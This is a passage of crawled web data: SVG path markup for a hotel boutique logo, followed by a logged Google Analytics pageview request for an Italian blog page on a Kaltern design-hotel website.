0.593,0.857C1.417,0.66 2.208,0.428 2.967,0.165C3.725,-0.461 4.252,-1.278 4.549,-2.283C4.846,-3.288 4.961,-4.657 4.896,-6.387C4.829,-8.117 4.606,-10.277 4.228,-12.865C3.849,-15.452 3.362,-18.625 2.769,-22.383C2.769,-22.483 2.776,-22.631 2.794,-22.828C2.81,-23.027 2.802,-23.216 2.769,-23.398C2.735,-23.578 2.678,-23.719 2.596,-23.818C2.513,-23.916 2.405,-23.916 2.274,-23.818C1.846,-22.993 1.343,-22.095 0.767,-21.122C0.189,-20.15 -0.47,-19.243 -1.212,-18.403C-1.953,-17.562 -2.778,-16.862 -3.685,-16.301C-4.591,-15.741 -5.605,-15.46 -6.726,-15.46C-7.714,-15.46 -8.58,-15.749 -9.321,-16.326C-10.063,-16.903 -10.434,-17.736 -10.434,-18.824C-10.434,-19.647 -10.261,-20.685 -9.915,-21.939C-9.568,-23.191 -9.099,-24.518 -8.506,-25.919C-7.912,-27.32 -7.22,-28.713 -6.429,-30.098C-5.638,-31.482 -4.813,-32.735 -3.956,-33.856C-3.1,-34.976 -2.226,-35.891 -1.335,-36.6C-0.445,-37.309 0.411,-37.663 1.236,-37.663C1.565,-37.663 2.002,-37.606 2.546,-37.491C3.09,-37.374 3.617,-37.201 4.129,-36.971C4.64,-36.74 5.085,-36.477 5.464,-36.18C5.843,-35.883 6.032,-35.537 6.032,-35.142L6.032,-31.136L9.247,-7.796C9.247,-6.478 9.222,-5.217 9.173,-4.013C9.123,-2.81 8.908,-1.698 8.529,-0.675C8.15,0.346 7.549,1.253 6.725,2.045C5.9,2.836 4.714,3.478 3.164,3.972C2.967,4.072 2.554,4.154 1.929,4.22C1.302,4.286 0.585,4.336 -0.223,4.369C-1.031,4.401 -1.888,4.401 -2.794,4.369C-3.701,4.336 -4.524,4.261 -5.267,4.146C-6.009,4.03 -6.61,3.857 -7.071,3.627C-7.533,3.395 -7.747,3.083 -7.714,2.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,84.3384,7.91353)">
        <path d="M0,28.318C0,26.934 0.032,25.583 0.099,24.263C0.164,22.946 0.198,21.593 0.198,20.209C0.099,16.451 0.065,12.767 0.099,9.157C0.131,5.547 -0.033,1.847 -0.396,-1.945C-0.396,-2.571 -0.247,-2.991 0.05,-3.205C0.346,-3.419 0.791,-3.527 1.385,-3.527C2.143,-3.527 2.794,-3.304 3.338,-2.859C3.882,-2.414 4.17,-1.796 4.203,-1.005C4.137,3.676 4.194,8.316 4.376,12.915C4.557,17.514 4.648,22.171 4.648,26.884L4.648,30.692C4.45,30.957 4.17,31.219 3.808,31.483C3.444,31.748 3.082,31.845 2.72,31.78C1.763,31.615 1.071,31.228 0.643,30.618C0.214,30.008 0,29.242 0,28.318" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,84.3384,7.91353)">
        <path d="M0,28.318C0,26.934 0.032,25.583 0.099,24.263C0.164,22.946 0.198,21.593 0.198,20.209C0.099,16.451 0.065,12.767 0.099,9.157C0.131,5.547 -0.033,1.847 -0.396,-1.945C-0.396,-2.571 -0.247,-2.991 0.05,-3.205C0.346,-3.419 0.791,-3.527 1.385,-3.527C2.143,-3.527 2.794,-3.304 3.338,-2.859C3.882,-2.414 4.17,-1.796 4.203,-1.005C4.137,3.676 4.194,8.316 4.376,12.915C4.557,17.514 4.648,22.171 4.648,26.884L4.648,30.692C4.45,30.957 4.17,31.219 3.808,31.483C3.444,31.748 3.082,31.845 2.72,31.78C1.763,31.615 1.071,31.228 0.643,30.618C0.214,30.008 0,29.242 0,28.318Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,99.4383,38.3315)">
        <path d="M0,-35.206C0,-35.668 0.173,-36.097 0.519,-36.492C0.865,-36.888 1.269,-37.086 1.73,-37.086C2.291,-37.086 2.744,-36.937 3.09,-36.641C3.437,-36.344 3.774,-36.014 4.104,-35.651L4.104,-35.503C4.104,-34.942 3.914,-34.44 3.535,-33.995C3.156,-33.55 2.653,-33.327 2.027,-33.327C1.599,-33.327 1.153,-33.525 0.692,-33.921C0.229,-34.316 0,-34.744 0,-35.206M-6.379,-35.206C-6.379,-35.668 -6.206,-36.097 -5.86,-36.492C-5.514,-36.888 -5.11,-37.086 -4.648,-37.086C-4.089,-37.086 -3.635,-36.937 -3.289,-36.641C-2.942,-36.344 -2.604,-36.014 -2.275,-35.651L-2.275,-35.503C-2.275,-34.942 -2.465,-34.44 -2.844,-33.995C-3.223,-33.55 -3.726,-33.327 -4.352,-33.327C-4.78,-33.327 -5.226,-33.525 -5.687,-33.921C-6.149,-34.316 -6.379,-34.744 -6.379,-35.206M1.137,-4.795C0.906,-4.301 0.675,-3.765 0.444,-3.188C0.214,-2.611 -0.05,-2.092 -0.347,-1.631C-0.644,-1.169 -1.006,-0.781 -1.435,-0.469C-1.863,-0.155 -2.407,0.001 -3.066,0.001C-4.221,0.001 -5.176,-0.287 -5.935,-0.864C-6.693,-1.44 -7.312,-2.166 -7.788,-3.04C-8.267,-3.913 -8.604,-4.861 -8.803,-5.883C-9,-6.904 -9.099,-7.861 -9.099,-8.751L-8.703,-20.718C-8.736,-20.948 -8.679,-21.187 -8.53,-21.435C-8.382,-21.683 -8.185,-21.912 -7.937,-22.127C-7.689,-22.341 -7.41,-22.515 -7.097,-22.646C-6.783,-22.777 -6.495,-22.844 -6.23,-22.844C-5.473,-22.844 -4.83,-22.604 -4.303,-22.127C-3.775,-21.649 -3.511,-21.031 -3.511,-20.272L-3.511,-19.778C-3.874,-19.185 -4.187,-18.41 -4.451,-17.454C-4.715,-16.498 -4.921,-15.468 -5.069,-14.363C-5.217,-13.259 -5.309,-12.13 -5.341,-10.977C-5.374,-9.822 -5.333,-8.768 -5.217,-7.811C-5.103,-6.855 -4.913,-6.039 -4.648,-5.364C-4.385,-4.687 -4.039,-4.284 -3.61,-4.152C-3.445,-4.152 -3.189,-4.234 -2.844,-4.399C-2.497,-4.564 -2.127,-4.877 -1.731,-5.339C-1.336,-5.801 -0.924,-6.452 -0.495,-7.293C-0.066,-8.133 0.312,-9.246 0.643,-10.63C0.972,-12.015 1.219,-13.696 1.384,-15.674C1.549,-17.652 1.599,-20.025 1.532,-22.795C1.664,-23.157 1.854,-23.354 2.102,-23.388C2.349,-23.421 2.604,-23.437 2.868,-23.437C3.164,-23.437 3.412,-23.429 3.609,-23.413C3.808,-23.395 4.021,-23.272 4.252,-23.042C4.417,-22.877 4.599,-22.63 4.796,-22.301C4.994,-21.971 5.093,-21.789 5.093,-21.757L5.934,0.149C5.934,0.645 5.802,1.056 5.538,1.386C5.273,1.715 4.896,1.88 4.4,1.88C4.235,1.88 4.037,1.863 3.808,1.831C3.576,1.798 3.345,1.732 3.115,1.633C2.884,1.534 2.678,1.41 2.497,1.262C2.315,1.114 2.208,0.94 2.176,0.743L1.335,-4.202L1.137,-4.795Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,99.4383,38.3315)">
        <path d="M0,-35.206C0,-35.668 0.173,-36.097 0.519,-36.492C0.865,-36.888 1.269,-37.086 1.73,-37.086C2.291,-37.086 2.744,-36.937 3.09,-36.641C3.437,-36.344 3.774,-36.014 4.104,-35.651L4.104,-35.503C4.104,-34.942 3.914,-34.44 3.535,-33.995C3.156,-33.55 2.653,-33.327 2.027,-33.327C1.599,-33.327 1.153,-33.525 0.692,-33.921C0.229,-34.316 0,-34.744 0,-35.206ZM-6.379,-35.206C-6.379,-35.668 -6.206,-36.097 -5.86,-36.492C-5.514,-36.888 -5.11,-37.086 -4.648,-37.086C-4.089,-37.086 -3.635,-36.937 -3.289,-36.641C-2.942,-36.344 -2.604,-36.014 -2.275,-35.651L-2.275,-35.503C-2.275,-34.942 -2.465,-34.44 -2.844,-33.995C-3.223,-33.55 -3.726,-33.327 -4.352,-33.327C-4.78,-33.327 -5.226,-33.525 -5.687,-33.921C-6.149,-34.316 -6.379,-34.744 -6.379,-35.206ZM1.137,-4.795C0.906,-4.301 0.675,-3.765 0.444,-3.188C0.214,-2.611 -0.05,-2.092 -0.347,-1.631C-0.644,-1.169 -1.006,-0.781 -1.435,-0.469C-1.863,-0.155 -2.407,0.001 -3.066,0.001C-4.221,0.001 -5.176,-0.287 -5.935,-0.864C-6.693,-1.44 -7.312,-2.166 -7.788,-3.04C-8.267,-3.913 -8.604,-4.861 -8.803,-5.883C-9,-6.904 -9.099,-7.861 -9.099,-8.751L-8.703,-20.718C-8.736,-20.948 -8.679,-21.187 -8.53,-21.435C-8.382,-21.683 -8.185,-21.912 -7.937,-22.127C-7.689,-22.341 -7.41,-22.515 -7.097,-22.646C-6.783,-22.777 -6.495,-22.844 -6.23,-22.844C-5.473,-22.844 -4.83,-22.604 -4.303,-22.127C-3.775,-21.649 -3.511,-21.031 -3.511,-20.272L-3.511,-19.778C-3.874,-19.185 -4.187,-18.41 -4.451,-17.454C-4.715,-16.498 -4.921,-15.468 -5.069,-14.363C-5.217,-13.259 -5.309,-12.13 -5.341,-10.977C-5.374,-9.822 -5.333,-8.768 -5.217,-7.811C-5.103,-6.855 -4.913,-6.039 -4.648,-5.364C-4.385,-4.687 -4.039,-4.284 -3.61,-4.152C-3.445,-4.152 -3.189,-4.234 -2.844,-4.399C-2.497,-4.564 -2.127,-4.877 -1.731,-5.339C-1.336,-5.801 -0.924,-6.452 -0.495,-7.293C-0.066,-8.133 0.312,-9.246 0.643,-10.63C0.972,-12.015 1.219,-13.696 1.384,-15.674C1.549,-17.652 1.599,-20.025 1.532,-22.795C1.664,-23.157 1.854,-23.354 2.102,-23.388C2.349,-23.421 2.604,-23.437 2.868,-23.437C3.164,-23.437 3.412,-23.429 3.609,-23.413C3.808,-23.395 4.021,-23.272 4.252,-23.042C4.417,-22.877 4.599,-22.63 4.796,-22.301C4.994,-21.971 5.093,-21.789 5.093,-21.757L5.934,0.149C5.934,0.645 5.802,1.056 5.538,1.386C5.273,1.715 4.896,1.88 4.4,1.88C4.235,1.88 4.037,1.863 3.808,1.831C3.576,1.798 3.345,1.732 3.115,1.633C2.884,1.534 2.678,1.41 2.497,1.262C2.315,1.114 2.208,0.94 2.176,0.743L1.335,-4.202L1.137,-4.795Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,107.695,23.3196)">
        <path d="M0,9.701C-0.231,8.712 -0.223,7.542 0.024,6.19C0.271,4.839 0.667,3.478 1.211,2.11C1.755,0.743 2.431,-0.552 3.239,-1.772C4.046,-2.99 4.903,-3.963 5.811,-4.689C6.717,-5.413 7.64,-5.818 8.579,-5.901C9.519,-5.983 10.417,-5.562 11.274,-4.64C11.274,-4.607 11.29,-4.524 11.323,-4.393C11.356,-4.26 11.39,-3.988 11.423,-3.576C11.455,-3.164 11.479,-2.587 11.497,-1.846C11.513,-1.104 11.521,-0.09 11.521,1.195C11.554,1.262 11.596,1.369 11.646,1.516C11.694,1.665 11.72,1.772 11.72,1.839C11.62,2.201 11.431,2.539 11.15,2.852C10.87,3.166 10.516,3.322 10.088,3.322C9.526,3.322 9.074,3.231 8.728,3.05C8.382,2.869 8.126,2.431 7.961,1.739C8.026,1.64 8.043,1.435 8.011,1.121C7.978,0.808 7.92,0.454 7.838,0.058C7.755,-0.337 7.681,-0.733 7.615,-1.129C7.549,-1.525 7.517,-1.837 7.517,-2.069C7.483,-2.069 7.442,-2.043 7.393,-1.994C7.343,-1.945 7.302,-1.903 7.269,-1.87C6.708,-0.881 6.188,0.215 5.711,1.418C5.233,2.622 4.871,3.841 4.623,5.077C4.376,6.313 4.293,7.542 4.376,8.762C4.458,9.981 4.812,11.086 5.439,12.074C5.9,12.074 6.329,11.885 6.725,11.506C7.12,11.127 7.449,10.772 7.714,10.442C8.274,9.783 8.826,9.107 9.37,8.415C9.914,7.722 10.417,6.998 10.879,6.239C11.076,5.91 11.225,5.613 11.323,5.349C11.423,5.086 11.546,4.872 11.694,4.706C11.843,4.542 12.032,4.41 12.264,4.31C12.493,4.212 12.84,4.162 13.302,4.162C13.829,4.162 14.323,4.286 14.785,4.533C15.246,4.78 15.478,5.184 15.478,5.745C15.478,6.504 15.139,7.451 14.464,8.588C13.788,9.725 12.963,10.822 11.991,11.877C11.019,12.931 9.988,13.83 8.9,14.571C7.812,15.313 6.856,15.684 6.032,15.684C5.241,15.684 4.475,15.528 3.733,15.215C2.991,14.901 2.349,14.481 1.805,13.953C1.261,13.427 0.823,12.8 0.494,12.074C0.164,11.349 0,10.558 0,9.701Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,125.059,7.08146)">
        <path d="M0,34.482C0,34.316 -0.018,34.037 -0.05,33.641C-0.083,33.246 -0.107,32.825 -0.124,32.38C-0.141,31.935 -0.157,31.523 -0.173,31.144C-0.19,30.765 -0.198,30.493 -0.198,30.328C-0.231,29.405 -0.239,28.003 -0.223,26.125C-0.206,24.246 -0.19,22.177 -0.173,19.919C-0.157,17.661 -0.133,15.344 -0.099,12.971C-0.066,10.597 -0.05,8.43 -0.05,6.468C-0.05,4.507 -0.059,2.883 -0.074,1.598C-0.092,0.312 -0.133,-0.347 -0.198,-0.38C-0.198,-0.709 -0.083,-1.047 0.148,-1.394C0.378,-1.74 0.675,-1.879 1.038,-1.814C1.302,-1.814 1.606,-1.772 1.953,-1.691C2.299,-1.608 2.62,-1.484 2.917,-1.32C3.214,-1.155 3.469,-0.949 3.684,-0.702C3.897,-0.455 4.005,-0.149 4.005,0.213L4.005,14.653L4.203,14.653L9.89,8.174C10.12,7.878 10.343,7.532 10.558,7.136C10.771,6.741 10.994,6.362 11.225,5.999C11.455,5.636 11.719,5.306 12.016,5.01C12.313,4.713 12.691,4.515 13.153,4.417C13.846,4.582 14.438,4.812 14.934,5.109C15.428,5.406 15.675,5.933 15.675,6.691C15.675,6.757 15.65,6.864 15.601,7.012C15.552,7.161 15.51,7.268 15.478,7.334C15.379,7.466 15.172,7.722 14.859,8.1C14.546,8.48 14.035,9.106 13.326,9.979C12.617,10.853 11.661,12.007 10.458,13.441C9.255,14.875 7.714,16.729 5.835,19.004L6.28,19.252L15.873,20.24C16.301,20.306 16.688,20.545 17.035,20.958C17.381,21.37 17.555,21.756 17.555,22.12C17.555,22.779 17.314,23.249 16.837,23.529C16.359,23.809 15.84,23.982 15.279,24.047C15.246,23.917 15.139,23.842 14.958,23.825C14.776,23.809 14.323,23.768 13.599,23.702C12.873,23.636 11.776,23.529 10.31,23.38C8.843,23.232 6.807,22.96 4.203,22.564L4.4,34.334C4.4,34.993 4.285,35.496 4.055,35.841C3.823,36.187 3.313,36.361 2.521,36.361C1.929,36.361 1.409,36.17 0.964,35.792C0.519,35.413 0.197,34.976 0,34.482Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,47.26,65.1894)">
        <path d="M0,2.838C0,2.248 -0.45,1.969 -1.289,1.969L-3.178,1.969L-3.178,3.697L-1.289,3.697C-0.45,3.697 0,3.438 0,2.838M-3.178,-0.859L-3.178,0.789L-1.569,0.789C-0.779,0.789 -0.35,0.51 -0.35,-0.04C-0.35,-0.59 -0.779,-0.859 -1.569,-0.859L-3.178,-0.859ZM1.629,3.008C1.629,4.218 0.67,4.917 -1.169,4.917L-4.787,4.917L-4.787,-2.079L-1.369,-2.079C0.38,-2.079 1.279,-1.349 1.279,-0.26C1.279,0.44 0.92,0.98 0.35,1.279C1.129,1.529 1.629,2.129 1.629,3.008" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,56.4585,66.5435)">
        <path d="M0,0C0,-1.329 -0.939,-2.239 -2.188,-2.239C-3.438,-2.239 -4.377,-1.329 -4.377,0C-4.377,1.329 -3.438,2.238 -2.188,2.238C-0.939,2.238 0,1.329 0,0M-6.017,0C-6.017,-2.079 -4.397,-3.618 -2.188,-3.618C0.01,-3.618 1.639,-2.089 1.639,0C1.639,2.089 0.01,3.618 -2.188,3.618C-4.397,3.618 -6.017,2.079 -6.017,0" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,60.278,66.257)">
        <path d="M0,0.72L0,-3.198L1.619,-3.198L1.619,0.659C1.619,1.99 2.199,2.538 3.178,2.538C4.168,2.538 4.737,1.99 4.737,0.659L4.737,-3.198L6.336,-3.198L6.336,0.72C6.336,2.779 5.157,3.918 3.168,3.918C1.179,3.918 0,2.779 0,0.72" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,70.2679,68.6229)">
        <path d="M0,-4.358L-2.239,-4.358L-2.239,-5.677L3.858,-5.677L3.858,-4.358L1.619,-4.358L1.619,1.319L0,1.319L0,-4.358Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-562.961)">
        <rect x="291.496" y="656.212" width="1.619" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,83.4345,65.829)">
        <path d="M0,2.987C1.25,2.987 2.189,2.078 2.189,0.749C2.189,-0.58 1.25,-1.491 0,-1.491C-1.249,-1.491 -2.188,-0.58 -2.188,0.749C-2.188,2.078 -1.249,2.987 0,2.987M4.178,4.997C3.719,5.556 3.059,5.856 2.289,5.856C1.25,5.856 0.52,5.476 -0.559,4.337C-2.478,4.096 -3.828,2.647 -3.828,0.749C-3.828,-1.33 -2.208,-2.869 0,-2.869C2.199,-2.869 3.828,-1.34 3.828,0.749C3.828,2.387 2.818,3.687 1.33,4.167C1.67,4.527 1.969,4.657 2.319,4.657C2.749,4.657 3.129,4.487 3.459,4.136L4.178,4.997Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,89.3435,66.257)">
        <path d="M0,0.72L0,-3.198L1.619,-3.198L1.619,0.659C1.619,1.99 2.198,2.538 3.179,2.538C4.168,2.538 4.737,1.99 4.737,0.659L4.737,-3.198L6.337,-3.198L6.337,0.72C6.337,2.779 5.157,3.918 3.169,3.918C1.179,3.918 0,2.779 0,0.72" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,103.235,64.4453)">
        <path d="M0,4.398L0,5.697L-5.418,5.697L-5.418,-1.299L-0.131,-1.299L-0.131,-0L-3.809,-0L-3.809,1.519L-0.561,1.519L-0.561,2.779L-3.809,2.779L-3.809,4.398L0,4.398Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,38.6838,80.7207)">
        <path d="M0,-5.716L0,-2.968L3.618,-2.968L3.618,-2.328L0,-2.328L0,0.64L-0.74,0.64L-0.74,-6.356L4.058,-6.356L4.058,-5.716L0,-5.716Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,50.7898,77.9941)">
        <path d="M0,0C0,-1.669 -1.249,-2.898 -2.928,-2.898C-4.617,-2.898 -5.876,-1.669 -5.876,0C-5.876,1.669 -4.617,2.898 -2.928,2.898C-1.249,2.898 0,1.669 0,0M-6.606,0C-6.606,-2.039 -5.047,-3.558 -2.928,-3.558C-0.83,-3.558 0.74,-2.049 0.74,0C0.74,2.049 -0.83,3.558 -2.928,3.558C-5.047,3.558 -6.606,2.039 -6.606,0" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.7489,79.0441)">
        <path d="M0,-2.2C0,-3.319 -0.74,-3.959 -2.139,-3.959L-3.998,-3.959L-3.998,-0.451L-2.139,-0.451C-0.74,-0.451 0,-1.1 0,-2.2M0.04,2.398L-1.56,0.149C-1.739,0.169 -1.919,0.179 -2.119,0.179L-3.998,0.179L-3.998,2.398L-4.738,2.398L-4.738,-4.598L-2.119,-4.598C-0.34,-4.598 0.739,-3.699 0.739,-2.2C0.739,-1.1 0.16,-0.331 -0.86,-0.001L0.849,2.398L0.04,2.398Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,72.8505,81.3317)">
        <path d="M0,-6.996L0,0L-0.709,0L-0.709,-5.597L-3.458,-0.89L-3.808,-0.89L-6.556,-5.567L-6.556,0L-7.266,0L-7.266,-6.996L-6.656,-6.996L-3.618,-1.809L-0.609,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-540.06)">
        <rect x="291.755" y="644.212" width="0.74" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,85.781,81.3317)">
        <path d="M0,-6.996L0,0L-0.609,0L-5.107,-5.677L-5.107,0L-5.847,0L-5.847,-6.996L-5.237,-6.996L-0.73,-1.319L-0.73,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-540.06)">
        <rect x="305.305" y="644.212" width="0.74" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,100.064,81.3317)">
        <path d="M0,-6.996L0,0L-0.709,0L-0.709,-5.597L-3.458,-0.89L-3.808,-0.89L-6.557,-5.567L-6.557,0L-7.266,0L-7.266,-6.996L-6.656,-6.996L-3.617,-1.809L-0.609,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,108.11,75.2673)">
        <path d="M0,5.716L0,6.356L-4.947,6.356L-4.947,-0.64L-0.15,-0.64L-0.15,-0.001L-4.208,-0.001L-4.208,2.487L-0.59,2.487L-0.59,3.117L-4.208,3.117L-4.208,5.716L0,5.716Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1,0,0,1,-21.2778,-1.11989)">
        <path d="M135.814,68.857L139.416,72.458L135.814,76.059" style="fill:none;fill-rule:nonzero;stroke:white;stroke-width:1px;"/>
    </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1577565390&t=pageview&_s=1&dl=https%3A%2F%2Fwww.designhotel-kaltern.com%2Fit%2Fla-marca-gius%2Fgius-blog%2Fblog-detail%2Fnews%2Fsilvia-rende-piu-dolce-la-vita-1%2F&ul=en-us%40posix&dt=Un%20boutique%20caf%C3%A9%20nel%20cuore%20di%20Caldaro%20-%20Gius%20La%20Residenza&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=40720124&gjid=1175735348&cid=334046603.1769094277&tid=UA-8748109-1&_gid=711841853.1769094277&_r=1&_slc=1&z=534583758
body_size: -453
content:
2,cG-YKBYZ9ZSQF